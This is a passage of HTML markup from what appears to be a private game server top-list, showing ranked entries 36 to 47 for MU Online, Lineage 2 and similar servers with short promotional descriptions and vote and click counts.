							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">36</span> <br />
									[<a href="details/811">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >2548 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/811/out">Lineage 2 Awakening</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										⚔️¡Prepárate para la batalla! ⚔️  Nuestro servidor está enfocado en PvP intenso y farmeo dinámico, con Sieges épicas y una dura competencia por el Hero. ⚔️ Rates: 48x | Safe Enchant: +4 | Máx: +75 | Farm & Spoil Activo!  ⚔️									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  2548									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">37</span> <br />
									[<a href="details/523">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >2545 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/523/out">Novamu x100 Classic, 20 October </a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										20 OCTOBER Novamu Online x100 Classic + Custom With 6 Stages , Maximum Reset 50 / Grand 10  , Season 6 , New Quests, New Crafts, New Maps and NonPVP Maps 									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  2545									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">38</span> <br />
									[<a href="details/483">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >2449 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/483/out">BAVKA MU Medium</a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										Version: 97d, NEW ITEMS who are in the NPC LorenciaBar and drops by box of kundun and you canT get them from the WebShop. EXP: 333x, Drop: 77%, Reset Level: 350, Reset: keep Items and Skills CLEAR STATS Points Per Reset: 250, MAX Resets: 400, Points Per Level: 7/9, Stadium Move Level: 50,  JOIN NOW!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  2449									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">39</span> <br />
									[<a href="details/436">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >2110 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/436/out">Mu-Corporation</a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										Mu-Corporation Servidor Slow  MU Corporation Version Season 6 Episode 3 S15 Activamos Sistema de Votos que dan 500 x Cada voto que hagas cada 12 horas  CARACTERÍSTICAS  Experiencia Dinamica x Reset De 0 reset a 50 = 100x De 51 reset a 100 = 105x De 101 reset a 500 = 110x De 501 reset a 1001= 115x  									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  2110									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">40</span> <br />
									[<a href="details/437">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1849 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/437/out">CyfrenMu V10 Ultimate</a>
																				<a href="mu-mobile">
											<small class="pull-right">
												MU Mobile											</small>
										</a>
																			</h3>
																		
									<p>
										New Features | Mount emblem system | Tier 40  set and Tier 85 weapons Free upgrade with Festival Colection Event (Farming) | BP upgrade to unlimited | New mounts | New pets up to 220 | 1000 diamonds per mob kill and 4k diamonds per minute 									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1849									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">41</span> <br />
									[<a href="details/793">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1748 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/793/out">Trigger Mu S6.18-20 New Version</a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										Trigger Mu Season 6.18-20 (All Class Combo New!) Progressive, Server Host: Canada Experience Rate: x9999, Master Level Experience Rate: x9999, Max Level: 1400Max Master Level: 320, Max Stats: 32767 Smooth PVP Classic FPS 28-29, (NEW VERSION)									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1748									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">42</span> <br />
									[<a href="details/801">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1725 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/801/out">AmelieMu</a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										Версия: Season 6 Episode 3 Part 18 Рейт на опыт: x50 - x10 Dynamic зависит от количества GrantReset Рейт на опыт ML: 10% Рейт на дроп: 30% Max Level: 400 Max Level ML: 400 Max статов: 32000 Mu Helper: с 1 уровня Создание гильдии: 350 уровня Max кол. игроков гильдии: 20 Max кол. альянс гильдии: 3									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1725									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">43</span> <br />
									[<a href="details/756">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1618 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/756/out">Age of Discovery</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Experience classic pre-renewal Ragnarok Online like never before! Episode 6 with QoL upgrades, unique Skin System, engaging Gacha rewards, and a revolutionary Multi-Level Networking system. Explore a world of adventure with modern twists on timeless gameplay! ⚔️									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1618									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">44</span> <br />
									[<a href="details/767">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1598 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/767/out">Mu Cosmos</a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										Classic Mu Server Without Webshop with x200 rate. Castle Siege every week and many other event every day.									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1598									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">45</span> <br />
									[<a href="details/786">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1466 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/786/out">METAVERSE MU</a>
																				<a href="mu-mobile">
											<small class="pull-right">
												MU Mobile											</small>
										</a>
																			</h3>
																		
									<p>
										METAVERSE MU Crossplatform Available for ANDROID/IOS/IPAD/PC/LOPTOP									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1466									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">46</span> <br />
									[<a href="details/743">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1463 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/743/out">GoldenSquadCO2 5095</a>
																				<a href="conquer-online">
											<small class="pull-right">
												Conquer Online											</small>
										</a>
																			</h3>
																		
									<p>
										 Classic 5095 ElitepkSmallGw Donation Kinq6 Vip sistemFree items 137Lvl New Quest Drop Cps Stone Dragonbal Cool Server									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1463									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">47</span> <br />
									[<a href="details/68">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1390 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/68/out">Lineage2 Interlude E-Global </a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										Lineage2 Interlude [L2OFF] Low Rates [x10] Live: October 10!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1390									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">48</span> <br />
									[<a href="details/545">Details</a>]
									
